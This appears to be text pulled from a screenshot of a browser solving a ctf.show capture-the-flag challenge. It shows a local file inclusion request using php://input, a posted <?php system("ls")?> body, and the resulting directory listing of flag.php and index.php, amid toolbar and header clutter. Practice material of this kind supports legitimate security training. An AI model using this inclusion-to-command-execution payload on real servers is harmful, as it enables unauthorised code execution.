 bb7c25b9-d559-49e0-a569-8130f157bd4a.challenge.ctf.show/?file=php://input
2 1 .GIT 2 FE
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签 信息打点 安全文档 所有书签
flag.php index.php
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Performance insights HackBar Cookie-Editor 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: Windows
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
<?php system("ls")?>
Date: Thu, 25 Apr 2024 05:16:51 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,C
onnection
Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-W
ith,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,
Aaa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Encoding: gzip
flag.php
index.php
0.2
K/s
0.2
K/s
CPU
3%
50°C